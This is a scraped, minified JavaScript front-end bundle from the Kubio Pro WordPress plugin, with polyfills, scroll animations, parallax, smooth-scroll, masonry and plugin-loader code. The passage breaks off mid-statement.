

--- FILE ---
content_type: application/javascript
request_url: https://smartinst.fr/wp-content/plugins/kubio-pro/build/scripts/index.js?ver=bb781e554637419a0f02
body_size: 16133
content:
(()=>{var t={1296:(t,e,i)=>{var n=/^\s+|\s+$/g,s=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,r=/^0o[0-7]+$/i,a=parseInt,h="object"==typeof i.g&&i.g&&i.g.Object===Object&&i.g,l="object"==typeof self&&self&&self.Object===Object&&self,c=h||l||Function("return this")(),d=Object.prototype.toString,u=Math.max,p=Math.min,f=function(){return c.Date.now()};function m(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function g(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==d.call(t)}(t))return NaN;if(m(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=m(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(n,"");var i=o.test(t);return i||r.test(t)?a(t.slice(2),i?2:8):s.test(t)?NaN:+t}t.exports=function(t,e,i){var n,s,o,r,a,h,l=0,c=!1,d=!1,y=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function v(e){var i=n,o=s;return n=s=void 0,l=e,r=t.apply(o,i)}function w(t){var i=t-h;return void 0===h||i>=e||i<0||d&&t-l>=o}function b(){var t=f();if(w(t))return _(t);a=setTimeout(b,function(t){var i=e-(t-h);return d?p(i,o-(t-l)):i}(t))}function _(t){return a=void 0,y&&n?v(t):(n=s=void 0,r)}function S(){var t=f(),i=w(t);if(n=arguments,s=this,h=t,i){if(void 0===a)return function(t){return l=t,a=setTimeout(b,e),c?v(t):r}(h);if(d)return a=setTimeout(b,e),v(h)}return void 0===a&&(a=setTimeout(b,e)),r}return e=g(e)||0,m(i)&&(c=!!i.leading,o=(d="maxWait"in i)?u(g(i.maxWait)||0,e):o,y="trailing"in i?!!i.trailing:y),S.cancel=function(){void 0!==a&&clearTimeout(a),l=0,n=h=s=a=void 0},S.flush=function(){return void 0===a?r:_(f())},S}},8264:function(t,e,i){!function(t){var e=function(){try{return!!Symbol.iterator}catch(t){return!1}}(),i=function(t){var i={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return e&&(i[Symbol.iterator]=function(){return i}),i},n=function(t){return encodeURIComponent(t).replace(/%20/g,"+")},s=function(t){return decodeURIComponent(String(t).replace(/\+/g," "))};(function(){try{var e=t.URLSearchParams;return"a=1"===new e("?a=1").toString()&&"function"==typeof e.prototype.set&&"function"==typeof e.prototype.entries}catch(t){return!1}})()||function(){var s=function(t){Object.defineProperty(this,"_entries",{writable:!0,value:{}});var e=typeof t;if("undefined"===e);else if("string"===e)""!==t&&this._fromString(t);else if(t instanceof s){var i=this;t.forEach((function(t,e){i.append(e,t)}))}else{if(null===t||"object"!==e)throw new TypeError("Unsupported input's type for URLSearchParams");if("[object Array]"===Object.prototype.toString.call(t))for(var n=0;n<t.length;n++){var o=t[n];if("[object Array]"!==Object.prototype.toString.call(o)&&2===o.length)throw new TypeError("Expected [string, any] as entry at index "+n+" of URLSearchParams's input");this.append(o[0],o[1])}else for(var r in t)t.hasOwnProperty(r)&&this.append(r,t[r])}},o=s.prototype;o.append=function(t,e){t in this._entries?this._entries[t].push(String(e)):this._entries[t]=[String(e)]},o.delete=function(t){delete this._entries[t]},o.get=function(t){return t in this._entries?this._entries[t][0]:null},o.getAll=function(t){return t in this._entries?this._entries[t].slice(0):[]},o.has=function(t){return t in this._entries},o.set=function(t,e){this._entries[t]=[String(e)]},o.forEach=function(t,e){var i;for(var n in this._entries)if(this._entries.hasOwnProperty(n)){i=this._entries[n];for(var s=0;s<i.length;s++)t.call(e,i[s],n,this)}},o.keys=function(){var t=[];return this.forEach((function(e,i){t.push(i)})),i(t)},o.values=function(){var t=[];return this.forEach((function(e){t.push(e)})),i(t)},o.entries=function(){var t=[];return this.forEach((function(e,i){t.push([i,e])})),i(t)},e&&(o[Symbol.iterator]=o.entries),o.toString=function(){var t=[];return this.forEach((function(e,i){t.push(n(i)+"="+n(e))})),t.join("&")},t.URLSearchParams=s}();var o=t.URLSearchParams.prototype;"function"!=typeof o.sort&&(o.sort=function(){var t=this,e=[];this.forEach((function(i,n){e.push([n,i]),t._entries||t.delete(n)})),e.sort((function(t,e){return t[0]<e[0]?-1:t[0]>e[0]?1:0})),t._entries&&(t._entries={});for(var i=0;i<e.length;i++)this.append(e[i][0],e[i][1])}),"function"!=typeof o._fromString&&Object.defineProperty(o,"_fromString",{enumerable:!1,configurable:!1,writable:!1,value:function(t){if(this._entries)this._entries={};else{var e=[];this.forEach((function(t,i){e.push(i)}));for(var i=0;i<e.length;i++)this.delete(e[i])}var n,o=(t=t.replace(/^\?/,"")).split("&");for(i=0;i<o.length;i++)n=o[i].split("="),this.append(s(n[0]),n.length>1?s(n[1]):"")}})}(void 0!==i.g?i.g:"undefined"!=typeof window?window:"undefined"!=typeof self?self:this),function(t){if(function(){try{var e=new t.URL("b","http://a");return e.pathname="c d","http://a/c%20d"===e.href&&e.searchParams}catch(t){return!1}}()||function(){var e=t.URL,i=function(e,i){"string"!=typeof e&&(e=String(e)),i&&"string"!=typeof i&&(i=String(i));var n,s=document;if(i&&(void 0===t.location||i!==t.location.href)){i=i.toLowerCase(),(n=(s=document.implementation.createHTMLDocument("")).createElement("base")).href=i,s.head.appendChild(n);try{if(0!==n.href.indexOf(i))throw new Error(n.href)}catch(t){throw new Error("URL unable to set base "+i+" due to "+t)}}var o=s.createElement("a");o.href=e,n&&(s.body.appendChild(o),o.href=o.href);var r=s.createElement("input");if(r.type="url",r.value=e,":"===o.protocol||!/:/.test(o.href)||!r.checkValidity()&&!i)throw new TypeError("Invalid URL");Object.defineProperty(this,"_anchorElement",{value:o});var a=new t.URLSearchParams(this.search),h=!0,l=!0,c=this;["append","delete","set"].forEach((function(t){var e=a[t];a[t]=function(){e.apply(a,arguments),h&&(l=!1,c.search=a.toString(),l=!0)}})),Object.defineProperty(this,"searchParams",{value:a,enumerable:!0});var d=void 0;Object.defineProperty(this,"_updateSearchParams",{enumerable:!1,configurable:!1,writable:!1,value:function(){this.search!==d&&(d=this.search,l&&(h=!1,this.searchParams._fromString(this.search),h=!0))}})},n=i.prototype;["hash","host","hostname","port","protocol"].forEach((function(t){!function(t){Object.defineProperty(n,t,{get:function(){return this._anchorElement[t]},set:function(e){this._anchorElement[t]=e},enumerable:!0})}(t)})),Object.defineProperty(n,"search",{get:function(){return this._anchorElement.search},set:function(t){this._anchorElement.search=t,this._updateSearchParams()},enumerable:!0}),Object.defineProperties(n,{toString:{get:function(){var t=this;return function(){return t.href}}},href:{get:function(){return this._anchorElement.href.replace(/\?$/,"")},set:function(t){this._anchorElement.href=t,this._updateSearchParams()},enumerable:!0},pathname:{get:function(){return this._anchorElement.pathname.replace(/(^\/?)/,"/")},set:function(t){this._anchorElement.pathname=t},enumerable:!0},origin:{get:function(){var t={"http:":80,"https:":443,"ftp:":21}[this._anchorElement.protocol],e=this._anchorElement.port!=t&&""!==this._anchorElement.port;return this._anchorElement.protocol+"//"+this._anchorElement.hostname+(e?":"+this._anchorElement.port:"")},enumerable:!0},password:{get:function(){return""},set:function(t){},enumerable:!0},username:{get:function(){return""},set:function(t){},enumerable:!0}}),i.createObjectURL=function(t){return e.createObjectURL.apply(e,arguments)},i.revokeObjectURL=function(t){return e.revokeObjectURL.apply(e,arguments)},t.URL=i}(),void 0!==t.location&&!("origin"in t.location)){var e=function(){return t.location.protocol+"//"+t.location.hostname+(t.location.port?":"+t.location.port:"")};try{Object.defineProperty(t.location,"origin",{get:e,enumerable:!0})}catch(i){setInterval((function(){t.location.origin=e()}),100)}}}(void 0!==i.g?i.g:"undefined"!=typeof window?window:"undefined"!=typeof self?self:this)},183:()=>{const t=e=>{const{target:i}=e;i.removeEventListener("animationend",t),setTimeout((()=>{i.classList.add("kubio-aos-hide-animation")}),50)},e=e=>{const i=new window.IntersectionObserver((e=>{e.forEach((e=>{const{target:n,isIntersecting:s}=e,o=n.getAttribute("data-kubio-aos")||"none";if(!s||"none"===o||n.getAttribute("data-kubio-aos-executed"))return;if(n.closest(".editor-styles-wrapper"))return void i.disconnect();n.setAttribute("data-kubio-aos-executed",!0),n.addEventListener("animationend",t),n.classList.add("force-hide");const r=Math.max(0,(t=>{const{getComputedStyle:e}=t.ownerDocument.defaultView,i=e(t).animationDelay;return i.includes("ms")?parseInt(i.replace("ms",""))||0:i.includes("s")?1e3*parseFloat(i.replace("s",""))||0:isNaN(parseFloat(i))?0:parseFloat(i)})(n));setTimeout((()=>{n.classList.remove("force-hide")}),r),setTimeout((()=>{n.classList.add("animated",o)}),50),i.disconnect()}))}),{threshold:.1});i.observe(e)};var i;i=()=>[...document.querySelectorAll("[data-kubio-aos]")].forEach(e),"loading"!==document.readyState?i():document.addEventListener?document.addEventListener("DOMContentLoaded",i):document.attachEvent("onreadystatechange",(function(){"complete"===document.readyState&&i()}))},1164:()=>{!function(t,e,i){"use strict";let n;n=function(i,n){let s,o,r,a,h,l,c;return l=0,c=0,r=0,a={},h=[],o=0,s=function(t,e){for(r in this.options={speed:1,boost:0},e)this.options[r]=e[r];(this.options.speed<0||this.options.speed>1)&&(this.options.speed=1),t||(t="paraxify"),this.photos=t,a=this.options,h=[this.photos],this._init(this)},s.prototype={update(){for(c=e.innerHeight,r=0;r<h.length;)h[r].style.backgroundPosition="center center",h[r].url=e.getComputedStyle(h[r],!1).backgroundImage.replace(/url\((['"])?(.*?)\1\)/gi,"$2").split(",")[0],h[r].img||(h[r].img=new Image),h[r].url!==h[r].img.src&&(this._check(r),h[r].img.src=h[r].url),r++;this._animate()},destroy(){e.removeEventListener("resize",this.onResizeFunction);const t=this._getScrollWrapper();t&&t.removeEventListener("scroll",this.onScrollFunction)},_bindEventListenerFunctions(){this.onScrollFunction||(this.onScrollFunction=this._animate.bind(this)),this.onResizeFunction||(this.onResizeFunction=this.update.bind(this))},_init(){this._bindEventListenerFunctions(),this.update(),this.__initListener(),this._initPhotos()},__initListener(){e.addEventListener("resize",this.onResizeFunction);const t=this._getScrollWrapper();t&&t.addEventListener("scroll",this.onScrollFunction,{passive:!0})},isInEditor:()=>!!t.querySelector("body.block-editor-page"),_getScrollWrapper(){return this.isInEditor()?t.querySelector(".edit-site-visual-editor"):e},_initPhotos(){for(let t=0;t<h.length;t++)setTimeout((()=>{this._initImageData(t)}),0)},_initImage(t,i){return""===t.bgSize||"auto"===t.bgSize?this.height<t.offsetHeight?t.ok=!1:(i=this.height,this.height<c&&(i+=(c-t.offsetHeight)*a.speed)):"cover"===t.bgSize?c<t.offsetHeight&&(t.ok=!1):(e.getComputedStyle(t,!1).backgroundSize,this._check(r)),t.diff=-(i-t.offsetHeight)*a.speed,t.diff=t.diff-t.offsetHeight*a.boost,{main:t,actualHeight:i}},_initImageData(t){let i,n;n=h[t];const s=this;if(n.ok=!0,n.bgSize=e.getComputedStyle(n,!1).backgroundSize,i=c,h[t].img.complete){const t=this._initImage(n,i);n=t.main,i=t.actualHeight,s.onScrollFunction()}h[t].img.onload=()=>{const t=this._initImage(n,i);n=t.main,i=t.actualHeight,s.onScrollFunction()}},_check(t){let i,n;n=h[t],n.ok=!0,n.bgSize=e.getComputedStyle(n,!1).backgroundSize,i=c,h[t].img.onload=()=>{const t=this._initImage(n,i);n=t.main,i=t.actualHeight}},_visible(t){const e=this._getOffsetTop(h[t]);return l+c>e&&l<e+h[t].offsetHeight},_getOffsetTop:t=>e.pageYOffset+t.getBoundingClientRect().top,_animate(){let i,n;for(l=void 0!==e.pageYOffset?e.pageYOffset:(t.documentElement||t.body.parentNode||t.body).scrollTop,r=0;r<h.length;)this._check(r),h[r].ok&&"fixed"===e.getComputedStyle(h[r],!1).backgroundAttachment&&this._visible(r)&&h[r].diff?(i=(l-this._getOffsetTop(h[r])+c)/(h[r].offsetHeight+c),n=h[r].diff*(i-.5),"cover"!==h[r].bgSize&&(n+=(c-h[r].img.height)/2),n=Math.round(100*n)/100,n=`${n}px`):n="center",h[r].style.backgroundPosition="center "+n,r++}},new s(i,n)},e.paraxify=n}(document,window)},5425:()=>{!function(t,e){t((function(){const t=document.querySelector("body");e.isCustomizerPreview()&&(t.classList.add("kubio-in-customizer"),window.wp.customize.bind("kubio-editor-preview-ready",(()=>{t.classList.add("kubio-in-customizer--loaded")}))),window.navigator.userAgent.indexOf("Edge")>-1&&t.classList.add("kubio--edge")}))}(jQuery,Colibri)},9068:()=>{let t=document.attachEvent,e=!1;function i(t){const e=t.__resizeTriggers__,i=e.firstElementChild,n=e.lastElementChild,s=i.firstElementChild;n.scrollLeft=n.scrollWidth,n.scrollTop=n.scrollHeight,s.style.width=i.offsetWidth+1+"px",s.style.height=i.offsetHeight+1+"px",i.scrollLeft=i.scrollWidth,i.scrollTop=i.scrollHeight}function n(t){const e=this;i(this),this.__resizeRAF__&&o(this.__resizeRAF__),this.__resizeRAF__=s((function(){(function(t){return t.offsetWidth!=t.__resizeLast__.width||t.offsetHeight!=t.__resizeLast__.height})(e)&&(e.__resizeLast__.width=e.offsetWidth,e.__resizeLast__.height=e.offsetHeight,e.__resizeListeners__.forEach((function(i){i.call(e,t)})))}))}if(!t){var s=function(){const t=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return window.setTimeout(t,20)};return function(e){return t(e)}}(),o=function(){const t=window.cancelAnimationFrame||window.mozCancelAnimationFrame||window.webkitCancelAnimationFrame||window.clearTimeout;return function(e){return t(e)}}(),r=!1,a="",h="animationstart",l="Webkit Moz O ms".split(" "),c="webkitAnimationStart animationstart oAnimationStart MSAnimationStart".split(" ");{const t=document.createElement("fakeelement");if(void 0!==t.style.animationName&&(r=!0),!1===r)for(let e=0;e<l.length;e++)if(void 0!==t.style[l[e]+"AnimationName"]){a="-"+l[e].toLowerCase()+"-",h=c[e],r=!0;break}}var d="resizeanim",u="@"+a+"keyframes "+d+" { from { opacity: 0; } to { opacity: 0; } } ",p=a+"animation: 1ms "+d+"; "}window.addResizeListener=function(s,o){t?s.attachEvent("onresize",o):(s.__resizeTriggers__||("static"==getComputedStyle(s).position&&(s.style.position="relative"),function(){if(!e){const t=(u||"")+".resize-triggers { "+(p||"")+'visibility: hidden; opacity: 0; } .resize-triggers, .resize-triggers > div, .contract-trigger:before { content: " "; display: block; position: absolute; top: 0; left: 0; height: 100%; width: 100%; overflow: hidden; } .resize-triggers > div { background: #eee; overflow: auto; } .contract-trigger:before { width: 200%; height: 200%; }',i=document.head||document.getElementsByTagName("head")[0],n=document.createElement("style");n.type="text/css",n.styleSheet?n.styleSheet.cssText=t:n.appendChild(document.createTextNode(t)),i.appendChild(n),e=!0}}(),s.__resizeLast__={},s.__resizeListeners__=[],(s.__resizeTriggers__=document.createElement("div")).className="resize-triggers",s.__resizeTriggers__.innerHTML='<div class="expand-trigger"><div></div></div><div class="contract-trigger"></div>',s.appendChild(s.__resizeTriggers__),i(s),s.addEventListener("scroll",n,{passive:!0}),h&&s.__resizeTriggers__.addEventListener(h,(function(t){t.animationName==d&&i(s)}))),s.__resizeListeners__.push(o))},window.removeResizeListener=function(e,i){if(t)e.detachEvent("onresize",i);else{if(!(e&&e.__resizeListeners__&&e.__resizeTriggers__))return;e.__resizeListeners__.splice(e.__resizeListeners__.indexOf(i),1),e.__resizeListeners__.length||(e.removeEventListener("scroll",n),e.__resizeTriggers__=!e.removeChild(e.__resizeTriggers__))}}},9665:()=>{!function(t){function e(){try{var t,e;return window.isKubioBlockEditor||(null===(t=top)||void 0===t||null===(e=t.wp)||void 0===e?void 0:e.blockEditor)}catch(t){return!1}}"#page-top"===window.location.hash&&o("",5);const i={items:{},eachCategory(t){for(const e in this.items)this.items.hasOwnProperty(e)&&t(this.items[e])},addItem(t,e){this.items[t]||(this.items[t]=[]),this.items[t].push(e)},all(){let t=[];for(const e in this.items)this.items.hasOwnProperty(e)&&(t=t.concat(this.items[e]));return t}};let n=!1;function s(e){const i=isNaN(parseFloat(e.options.offset))?e.options.offset.call(e.target):e.options.offset;return e.target.offset().top-i-t("body").offset().top}function o(t,e){t===location.hash.replace("#","")||"page-top"===t&&""===location.hash.replace("#","")||setTimeout((function(){t=t?"page-top"===t?" ":"#"+t:" ",history&&history.replaceState&&history.replaceState({},"",t)}),e||100)}function r(e){if(n)return;n=!0;const i=s(e);t("html, body").animate({scrollTop:i},{easing:"linear",complete(){const i=s(e);t("html, body").animate({scrollTop:i},{easing:"linear",duration:100,complete(){n=!1,o(e.id,5)}})}})}function a(e){let i=(e.attr("href")||"").split("#").pop(),n=function(t){const e=jQuery(t)[0].href||"";let i="#";try{const t=new window.URL(e);i=[t.protocol,"//",t.host,t.pathname].join("")}catch(t){i=function(t){return t.split("?")[0].split("#")[0]}(e)}return i}(e),s=null,o=[location.protocol,"//",location.host,location.pathname].join("");if(n.length&&n!==o)return s;if(i.trim().length)try{s=t('[id="'+i+'"]')}catch(t){}return s&&s.length?s:null}function h(){i.eachCategory((function(t){const e=t.sort((function(t,e){return t.target.offset().top-e.target.offset().top})),i=e.filter((function(t){const e=void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop;return t.target.offset().top<=e+.5*window.innerHeight})).pop();e.forEach((function(t){i&&t.element.is(i.element)?(o(t.id,5),t.options.onChange.call(t.element)):t.options.onLeave.call(t.element)}))}))}function l(){const e=window.location.hash.replace("#",""),n=i.all().filter((function(t){return t.targetSel==='[id="'+decodeURIComponent(e).trim()+'"]'}));"complete"!==document.readyState&&"interactive"!==document.readyState&&t(window).on("load",(function(){n.length&&r(n[0]),h()}))}t.fn.smoothScrollAnchor=function(i){if(e())return;const n=t(this);i=jQuery.extend({offset(){const e=t(".h-navigation_sticky");return e.length?e[0].getBoundingClientRect().height:0}},i),n.each((function(){const e=t(this);if(!i.target&&!((t,e,{compareQuery:i=!1,compareHash:n=!1}={})=>{if(!t||!e)return!0;let s=null,o=null;try{s=new URL(t),o=new URL(e)}catch(t){return!1}let r=s.origin===o.origin&&s.pathname===o.pathname;return i&&(r=r&&s.search===o.search),n&&(r=r&&s.hash===o.hash),r})(document.location.href,this.href))return;const n=i.target||a(e);if(n&&n.length&&!n.attr("skip-smooth-scroll")){const s=n.attr("id");let o=null;s&&(o='[id="'+s.trim()+'"]');const a={element:e,options:i,target:n,targetSel:i.targetSel||o,id:(n.attr("id")||"").trim()};e.off("click.smooth-scroll tap.smooth-scroll").on("click.smooth-scroll tap.smooth-scroll",(function(e){t(this).data("skip-smooth-scroll")||t(e.target).data("skip-smooth-scroll")||(e.preventDefault(),t(this).data("allow-propagation")||e.stopPropagation(),r(a),a.options.clickCallback&&a.options.clickCallback.call(this,e))}))}}))},t.fn.kubioScrollSpy=function(n){if(e())return;const s=t(this),o="spy-"+parseInt(Date.now()*Math.random());s.each((function(){const e=t(this),s=jQuery.extend({onChange(){},onLeave(){},clickCallback(){},smoothScrollAnchor:!1,offset:0},n);if(e.is("a")&&-1!==(e.attr("href")||"").indexOf("#")&&(e.attr("href")||"").replace("#","").length){const t=a(e);if(t&&!t.attr("skip-scroll-spy")){const r={element:e,options:s,target:t,targetSel:'[id="'+t.attr("id").trim()+'"]',id:t.attr("id").trim()};i.addItem(o,r),e.data("scrollSpy",r),n.smoothScrollAnchor&&e.smoothScrollAnchor(n)}}}))},e()||(window.addEventListener("scroll",h,{passive:!0}),t(window).on("smoothscroll.update",h),t(window).on("smoothscroll.update",l),t(l))}(jQuery)},6177:()=>{!function(t,e){const i="link",n=function(){this.namespace=i,this.defaults={href:"",target:"_self"},e.apply(this,arguments),this.start()};n.prototype={start(){const t=this;if(t.opts.href&&!t.opts["data-fancybox"]){t.$element.addClass("h-cursor-pointer");let e="mousedown";t.$element.hasClass("swiper-slide")&&(e="click"),t.$element.on(e,(function(e){const i=t.opts.target?t.opts.target:"_self";0===e.button?window.open(t.opts.href,i):1===e.button&&window.open(t.opts.href,"_blank")}))}},inside(){},outside(){}},n.inherits(e),e[i]=n,e.Plugin.create(i),e.Plugin.autoload(i)}(jQuery,Colibri)},9543:()=>{!function(t,e){const i="masonry",n=function(n,s){this.namespace=i,this.defaults={},e.apply(this,arguments),this.addResizeObserver(),this.bindedRestart=t.debounce(this.restart.bind(this),50),this.showMasonry()&&this.start()};function s(t,e){if(t[0].hasAttribute(e)&&"true"!==t.attr(e))return!0}n.prototype={start(){this.stop();let e=this.$element;this.$element.parent().length||this.stop(),this.settings.targetSelector&&(e=this.$element.find(this.settings.targetSelector).first()),this.$masonry=e,this.$masonry.masonry&&(this.$masonry.masonry({itemSelector:this.settings.itemSelector,columnWidth:this.settings.columnWidth,percentPosition:!0}),this.addEventListeners(),function(){const i=e.find("img");let n=0,s=0;function o(){if(n++,i.length===n)try{e.data().masonry.layout()}catch(t){console.error(t)}}i.each((function(){this.complete?(s++,o()):(t(this).on("load",o),t(this).on("error",o))})),i.length!==s&&"complete"===document.readyState&&setTimeout((function(){e.data().masonry.layout()}),10),t((function(){e.data().masonry.layout()}))}())},showMasonry(){return!s(this.$element,"data-show-masonry")&&!s(this.$element,"show-masonry")&&this.settings.enabled},stop(){this.removeEventListeners();try{this.$masonry.data().masonry&&this.$masonry.masonry("destroy")}catch(t){}},restart(){this.stop(),this.start()},addEventListeners(){this.addResizeListener(),this.$element.on("colibriContainerOpened",this.bindedRestart)},removeEventListeners(){this.removeResizeListener(),this.$element.off("colibriContainerOpened",this.bindedRestart)},addResizeListener(){this.resizeCount=0;try{this.resizeObserver.observe(this.$masonry.children().get(0))}catch(t){}},removeResizeListener(){var t;null==this||null===(t=this.resizeObserver)||void 0===t||t.disconnect()},addResizeObserver(){const t=this;this.resizeObserver=new ResizeObserver((e=>{0!==t.resizeCount?t.restart():t.resizeCount++}))},loadImages(){}},n.inherits(e),e[i]=n,e.Plugin.create(i),e.Plugin.autoload(i)}(jQuery,Colibri)},9633:()=>{var t;t=jQuery,Colibri,t((function(){const e=t(".kubio-language-switcher__flags"),i=e.find("li a");if(0===e.length)return;const n=t.throttle((t=>{e.hasClass("hover")?t.stopImmediatePropagation():(t.preventDefault(),t.stopImmediatePropagation(),e.addClass("hover"))}),500);t(window).on("tap",(()=>{e.hasClass("hover")&&e.removeClass("hover")})),i.on("tap",n)}))}},e={};function i(n){var s=e[n];if(void 0!==s)return s.exports;var o=e[n]={exports:{}};return t[n].call(o.exports,o,o.exports,i),o.exports}i.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return i.d(e,{a:e}),e},i.d=(t,e)=>{for(var n in e)i.o(e,n)&&!i.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},i.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),i.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),i.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";i.r(n),i(8264);const t=function(){const t=jQuery;if("undefined"==typeof jQuery)throw new Error("Colibri requires jQuery");let e;!function(){const e=t.fn.jquery.split(".");if(1===e[0]&&e[1]<8)throw new Error("Colibri requires at least jQuery v1.8")}();const i="kubio",n=i+".",s=i+"-settings";var o;return Function.prototype.inherits=function(t){const e=function(){};e.prototype=t.prototype;const i=new e;for(const t in this.prototype)i[t]=this.prototype[t];this.prototype=i,this.prototype.super=t.prototype},e=function(e,i){i="object"==typeof i?i:{},this.$element=t(e);const o=this.$element.data();this.settings=this.$element.data(s)||{},this.opts=t.extend(!0,{},this.defaults,t.fn[n+this.namespace].options,o,this.settings,i),this.$target="string"==typeof this.opts.target?t(this.opts.target):null},e.getScrollingElement=function(){let t=window;return this.isBlockEditor()&&top===window&&(t=document.querySelector(".interface-interface-skeleton__content")),t},e.isCustomizerPreview=function(){return!!window.colibriCustomizerPreviewData},e.isBlockEditor=function(){var t,e,i,n;return!(null===(t=top)||void 0===t||null===(e=t.wp)||void 0===e||!e.blockEditor)&&(null===(i=top)||void 0===i||null===(n=i.kubio)||void 0===n?void 0:n.blockLibrary)},e.prototype={updateOpts(e){const i=this.$element.attr("data-"+s);i&&(this.settings=JSON.parse(i));const n=t.extend(!0,{},this.defaults,this.settings),o=e||{};this.opts=t.extend(!0,this.opts,n,o)},getInstance(){return this.$element.data("fn."+this.namespace)},hasTarget(){return!(null===this.$target)},callback(e){let i=[].slice.call(arguments).splice(1);return this.$element&&(i=this._fireCallback(t._data(this.$element[0],"events"),e,this.namespace,i)),this.$target&&(i=this._fireCallback(t._data(this.$target[0],"events"),e,this.namespace,i)),this.opts&&this.opts.callbacks&&"function"==typeof this.opts.callbacks[e]?this.opts.callbacks[e].apply(this,i):i},_fireCallback(t,e,i,n){let s;if(t&&void 0!==t[e]){const o=t[e].length;for(let r=0;r<o;r++)t[e][r].namespace===i&&(s=t[e][r].handler.apply(this,n))}return void 0===s?n:s}},(o=e).Plugin={create(e,i){return i=void 0===i?e.toLowerCase():i,i=n+i,t.fn[i]=function(n,s){const r=Array.prototype.slice.call(arguments,1),a="fn."+i,h=[];return this.each((function(){const i=t(this);let l=i.data(a);if(s="object"==typeof n?n:s,l||(i.data(a,{}),l=new o[e](this,s),i.data(a,l)),"string"==typeof n)if(t.isFunction(l[n])){const t=l[n].apply(l,r);void 0!==t&&h.push(t)}else t.error('No such method "'+n+'" for '+e)})),0===h.length||1===h.length?0===h.length?this:h[0]:h},t.fn[i].options={},this},autoload(t){const e=t.split(","),i=e.length;for(let t=0;t<i;t++){const i=e[t].toLowerCase().split(",").map((function(t){return n+t.trim()})).join(",");this.autoloadQueue.push(i)}return this},autoloadQueue:[],startAutoload(){if(!window.MutationObserver||0===this.autoloadQueue.length)return;this.observer&&this.observer.disconnect();const t=this,e=new MutationObserver((function(e){e.forEach((function(e){const i=e.addedNodes;0===i.length||1===i.length&&3===i[0].nodeType||t.startAutoloadOnceDebounced()}))}));this.observer=e;let i=document.querySelector(".editor-styles-wrapper .is-root-container.block-editor-block-list__layout");i||(i=document),e.observe(i,{subtree:!0,childList:!0})},startAutoloadOnceDebounced:function(t,e=300){let i;return(...n)=>{clearTimeout(i),i=setTimeout((()=>{t.apply(this,n)}),e)}}((()=>{e.Plugin.startAutoloadOnce()}),300),startAutoloadOnce(){const e=this,s=i+"-component";t("[data-"+s+"]:not([data-loaded]):not([data-disabled])").each((function(){const i=t(this),o=n+i.data(s);if(-1!==e.autoloadQueue.indexOf(o)){i.attr("data-loaded",!0);try{i[o]()}catch(t){console.error(t)}}}))},stopWatcher(){var t,e;null===(t=this.observer)||void 0===t||null===(e=t.disconnect)||void 0===e||e.call(t)},watch(){o.Plugin.startAutoloadOnce(),o.Plugin.startAutoload()},init(){window.isKubioBlockEditor&&!window.isInsideIframe||(t.isReady?o.Plugin.watch():t(document).ready(o.Plugin.watch))}},o.Plugin.init(),function(e){e.Animation=function(t,i,n){this.namespace="animation",this.defaults={},e.apply(this,arguments),this.effect=i,this.completeCallback=void 